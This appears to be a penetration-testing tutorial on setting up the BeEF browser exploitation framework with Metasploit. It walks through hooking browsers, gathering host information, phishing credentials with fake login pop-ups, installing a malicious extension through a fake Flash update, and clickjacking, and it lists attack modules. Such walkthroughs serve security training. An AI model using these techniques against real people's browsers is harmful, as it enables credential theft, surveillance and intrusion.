
The root page and HTTP 404 error pages can be changed to reflect one of several popular web servers (Apache, IIS, NGINX) using the beef.http.web_server_imitation directive.

Admin UI, enable extensions
1. The panel path should also be changed using the beef.extension.admin_ui.base_path configuration option, this is used to enable extensions, change false to true

2. The extensions are located in ./beef/extensions, each one has its own config.yaml

Integrating BeEF with Metasploit
1. Enable Metasploit extension ./beef/config.yaml

2. Now access the extension configuration file
- cd extensions/Metasploit
- ls -l

3. modify the contents of config.yaml, the following are important fields. Most of the configuration can be left with default value, except the host and callback_host parameters which should have the IP address of the host on which Metasploit is accessible.
- name: Name of module
- enable: status (true or false)
- # Metasploit msgrpc connection options
- host: host to connect
- port: port to connect
- user: log in name
- pass: password to log in
- uri: API dir
- ssl: status (true or false)
- ssl_version: ‘TLS1’
- ssl_verify: status (true or false)
- # Public connect back host IP address for victim connections to Metasploit
- callback_host: local IP for reverse connections
- # URIPATH from Metasploit Browser AutoPwn server module
- autopwn_url: “autopwn”
- # Start msfrpcd automatically with BeEF
- auto_msfrpcd: false
- auto_msfrpcd_timeout: 120
- msf_path: make sure the path to Metasploit is correct

4. Now that the configuration is completed. Run Metasploit and link the module to beef
- sudo msfdb init
- msfconsole
- load msgrpc ServerHost=127.0.0.1 User=beef Pass=admin SSL=y

5. Reload the beef application

6. Additional beef options
Usage: beef [options]
- -x, –reset Reset the database
- -v, –verbose Display debug information
- -a, –ascii_art Prints BeEF ascii art
- -c, –config FILE load a different configuration file: if it’s called custom-config.yaml, git automatically ignores it.
- -p, –port PORT Change the default BeEF listening port
- -w, –wsport WS_PORT Change the default BeEF WebSocket listening port
7. Now log in again to beef and you will see that the “Commands” tab appears, and it includes the Metasploit Module, it loaded 304 exploits
The set up has been completed successfully. Now it is time to hook a browser. In order to do that just have someone access BeEF hook site.
http://127.0.0.1:3000/demos/butcher/index.html
http://127.0.0.1:3000/demos/basic.html
Basic interface layout
1. Main page
Online Browsers = Active connection
Offline Browsers = Closed connections
2. Clicking on active browsers, opens automatically, “Current Browser”
There we have
- Details = Info of the Browser
- Commands = Main interface to run Modules
https://github.com/beefproject/beef/wiki/BeEF-modules
You will see bullets with different colors before each module. Internally, BeEF detects which browser you hooked and knows which modules are working on each browser :
- Green: The command module works against the target and should be invisible to the user
- Orange: The command module works against the target, but may be visible to the user
- Grey: The command module is yet to be verified against this target
- Red: The command module does not work against this target
XSSRays
- XSSRays = Cross site domain records
- Network = Network info that can be captured

DEMO
Information Gathering
Your first step will often be to perform reconnaissance on the remote host. Which browser and plugins do they have running? Which website have you hooked?
When a browser is hooked, BeEF will automatically gather several pieces of information, including:
- Browser Name and Version
- Browser User Agent
- Plugins (including Java, ActiveX, VBS, Flash etc)
- If Adobe Flash Player is installed
You can then use different plugins to gather more specific information on the browsers
Under Browser module you can find most Information Gathering about the browser

Information Gathering about the operating system
BeEF enables you to gather information on the system of the hooked browser:
- Get Internal IP module allows BeEF to detect the IP address of the system (don’t worry, more fun network tricks will be described later). If the browser authorizes Java
- Get System Info module can gather additional information on the system from a Java Applet including: Operating System details, Java JVM info, IP addresses, Processor/Memory specs, and more.

A hooked browser allows BeEF to discover information on the behavior of the user:
- Detect Social Networks module can identify if the user of the hooked browser has a current session on Facebook, Twitter, or Gmail.
- Detect TOR module can identify if the user of the hooked browser is currently using TOR.

You can search for module names in the search bar at the top of the list.
Social Engineering
BeEF includes a suite of modules to try to gather passwords and usernames
Simple attacks are often the most efficient ones. BeEF comes with several command modules that present the target with familiar interfaces requesting credentials:
- Pretty Theft module prints a simple message to the user requiring login and password, explaining that the session has timed out. It has a number of presets that imitate popular social network/marketplace themes.
- Simple Hijacker module allows you to load a number of common pop-ups when a user clicks any link on their current page. Pop-up templates include certificate warnings, standard alert style prompts, and credit card payment forms.
- Clippy is a module that create a small browser assistant which propose browser updates.

In the Browser

Type something in and then return to BeEF to see if it captured the user input

Redirect to Another Page
A number BeEF modules exist that allow you to redirect to external pages:
- Redirect Browser module can redirect the hooked page to any other page.
- Redirect Browser (iFrame) sub-module will create a full viewport iFrame which redirects to the specified URL.
- TabNabbing module will detect when the user loses focus on the current tab and modify it in the background. When the user comes back to the tab, they will be viewing a full viewport iFrame containing the contents of the specified URL.
Redirect Browser

The window got redirected to google.com

Chrome/Firefox Extensions
Using BeEF it is possible to get a user to install a malicious browser extension:
Fake Flash Update module prompts the hooked browser’s user to install a flash update. Instead of installing a Flash update, a browser extension will be installed that can communicate with BeEF and provide access to far more information than is available by default. If the extension were installed in Chrome, for example, BeEF could run the following modules:
- Get All Cookies
- List Chrome Extensions
- Grab Google Contacts from Logged in User
- Inject BeEF in All Tabs
- Execute Arbitrary Javascript Code
- Taking Screenshots
- Send Gvoice SMS
Fake Flash Update

If the user click on it. The payload URI is downloaded

The result is shown in the logs

Fake notification Bar

Results


Clickjacking
BeEF contains a module that enables clickjacking attacks in a hooked browser:
- Clickjacking module will create an iFrame which follows the users cursor around the page, displaying the content at the specified URL.
Clickjacking

List of Modules
https://github.com/beefproject/beef/wiki/BeEF-modules
Browser
- Browser Fingerprinting
- Detect Firebug
- Detect Popup block
- Detect Unsafe ActiveX
- Get Visited Domains
- Detect Visited URL
- Play Sound
- Unhook
- Webcam
- Get Firefox/Chrome Extensions
- Detect MS Office Version
Hooked Domain
- AJAX Fingerprint
- Alert Dialog
- Deface Web Page
- Get Cookie
- Get Local Storage
- Get Page HTML
- Get Page Links
- Get Session Storage
- Get Stored Credentials
- Link Rewrite
- Link Rewrite (HTTPS)
- Link Rewrite (TEL)
- Link Rewrite (Clicked Event)
- Create Alert Dialog
- Create Prompt Dialog
- Redirect Browser
- Redirect Browser (Rickroll)
- Redirect Browser (iFrame)
- Replace Component (Deface)
- Replace Videos
- iOS Address Bar Spoofing
Chrome Extensions
- Execute On Tab
- Get All Cookies
- Grab Google Contacts
- Inject BeEF
- Screenshot
- Send Gvoice SMS
Debug
- Return Ascii Chars
- Test Network Request
- Test Returning Results
Exploits
- ColdFusion Directory Traversal Exploit
- GlassFish WAR Upload XSRF
- Jboss 6.0.0M1 JMX Deploy Exploit
- Spring Framework Malicious Jar Exploit
- VTiger CRM Upload Exploit
- Zenoss 3.2.1 Add User CSRF
- Zenoss 3.2.1 Daemon CSRF
- boastMachine 3.1 Add User CSRF
Camera
- Dlink DCS series CSRF
- Linksys WVC series CSRF
Local Host
- Windows Mail Client DoS
- ActiveX Command Execution
- Java Payload
- Safari Launch App
Router
- 3COM OfficeConnect Command Execution
- Asmax AR-804gu Command Execution
- BT Home Hub CSRF
- Cisco E2400 CSRF
- Comtrend CT-5367 CSRF
- Comtrend CT 5624 CSRF
- D-Link DIR-615 Password Wipe
- D-Link DSL500T CSRF
- Huawei SmartAX MT880 CSRF
- Linksys BEFSR41 CSRF
- Linksys WRT54G CSRF
- Linksys WRT54G2 CSRF
- Virgin Superhub CSRF
Switch
XSS
- AlienVault OSSIM 3.1 XSS
- Cisco Collaboration Server 5 XSS
- Serendipity <= 1.1.1 Add User CSRF
Host
- Detect Google Desktop
- Detect Softwares
- Get Clipboard
- Get Internal IP Java
- Get Internal IP WebRTC
- Get Physical Location
- Get Protocol Handlers
- Get System Info Java
- Hook Default Browser
- Get Geolocation
- Get Registry Keys
- Get Wireless Keys
- Detect CUPS
- Make Telephone Call
- Detect Bit Defender 2012
IPEC
- Bindshell (POSIX)
- Bindshell (Windows)
- Cross Site Printing (XSP)
- DNS Tunnel
- IMAP
- IRC
Miscellaneous
- Create Invisible Iframe
- Google Search
- iFrame Event Key Logger
- iFrame Sniffer
- Local File Theft
- Raw Javascript
Network
- Detect Social Networks
- Detect TOR
- Ping Sweep
- IRC NAT Pinning
- Fingerprint Network
- DNS Enumeration
- Ping Sweep (Java)
- Port Scanner
Persistence
- Man-In-The-Browser
- Confirm Close Tab
- Create Foreground iFrame
- Create Pop Under
Phonegap
- Beep
- Check connection
- Detect PhoneGap
- Geolocation
- List Files
- Persist resume
- Persistence
- Start Recording Audio
- Stop Recording Audio
- Upload File
Social Engineering
- Autocomplete Theft
- Clickjacking
- Clippy
- Fake Evernote Web Clipper Login
- Fake Flash Update
- Fake LastPass
- Google Phishing
- Lcamtuf Download
- Fake Notification Bar
- Fake Notification Bar (Chrome)
- Fake Notification Bar (FF)
- Fake Notification Bar (IE)
- Pretty Theft
- Simple Hijacker
- TabNabbing